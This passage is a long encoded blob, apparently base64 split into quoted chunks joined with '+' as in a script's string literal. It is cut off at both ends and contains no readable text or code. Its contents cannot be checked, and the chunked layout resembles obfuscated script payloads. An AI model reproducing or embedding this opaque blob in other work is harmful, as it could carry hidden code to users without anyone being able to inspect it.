swvHjE"+"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"+"YwuRiLOG9TE3i/